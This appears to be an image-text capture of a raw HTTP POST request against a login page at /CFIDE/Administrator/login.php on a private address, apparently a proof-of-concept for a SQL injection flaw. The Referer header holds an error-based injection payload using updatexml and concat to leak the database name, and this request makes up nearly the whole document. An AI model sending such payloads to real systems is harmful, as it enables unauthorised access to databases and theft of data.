 File Edit Search View Document Help
1 POST /CFIDE/Administrator/login.php HTTP/1.1
2 Host: 192.168.169.230
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0) Gecko/20100101 Firefox/107.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 14
9 Origin: http://192.168.169.230
10 Connection: close
11 Referer: ' or updatexml(1,concat(0×7e,(database())),1) and '1'='1
12 Upgrade-Insecure-Requests: 1
13
14 uname=1&pswd=1
15